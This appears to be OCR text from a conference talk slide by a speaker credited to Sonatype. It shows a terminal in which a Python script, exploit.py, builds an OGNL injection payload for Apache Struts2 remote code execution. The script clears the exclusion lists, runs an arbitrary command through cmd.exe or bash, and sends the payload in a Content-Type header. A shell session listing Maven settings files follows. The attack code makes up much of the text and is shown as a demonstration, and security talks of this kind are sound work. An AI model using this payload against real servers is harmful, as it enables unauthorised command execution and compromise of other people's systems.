 vim /Users/maurycupitt/2020-ato/realone/struts2-rce (vim)
1 exploit.py
payload += "(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class))."
payload += "(#ognlUtil.getExcludedPackageNames().clear())."
payload += "(#ognlUtil.getExcludedClasses().clear())."
payload += "(#context.setMemberAccess(#dm))))."
payload += "(#cmd='%s')." % cmd
payload += "(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win')))."
payload += "(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd}))."
payload += "(#p=new java.lang.ProcessBuilder(#cmds))."
payload += "(#p.redirectErrorStream(true)).(#process=#p.start())."
payload += "(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream()))."
payload += "(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros))."
payload += "(#ros.flush())}"
try:
# ctx = ssl.create_default_context()
# ctx.check_hostname = False
# ctx.verify_mode = ssl.CERT_NONE
headers = {'User-Agent': 'Mozilla/5.0', 'Content-Type': payload}
request = urllib2.Request(url, headers=headers)
# page = urllib2.urlopen(url=request, context=ctx).read()
page = urllib2.urlopen(url=request).read()
NORMAL master exploit.py 42% 24:1
fish /Users/maurycupitt/.m2 (fish)
~/.m2
❯ ls
repository/ settings-dev.xml settings-nuc.xml settings-plain.xml wrapper/
settings-artifactory.xml settings-nexus.xml.bak settings-orasi.xml settings.xml
~/.m2
❯ rm settings.xml
~/.m2
❯
sonatype
Maury Cupitt
Speaker